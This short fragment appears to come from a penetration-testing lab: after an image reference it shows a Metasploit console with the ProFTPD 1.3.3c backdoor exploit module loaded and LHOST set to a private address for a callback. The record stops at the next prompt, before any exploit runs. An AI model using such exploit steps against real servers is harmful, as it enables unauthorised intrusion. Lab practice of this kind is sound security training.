 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.21.128
LHOST => 192.168.21.128
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >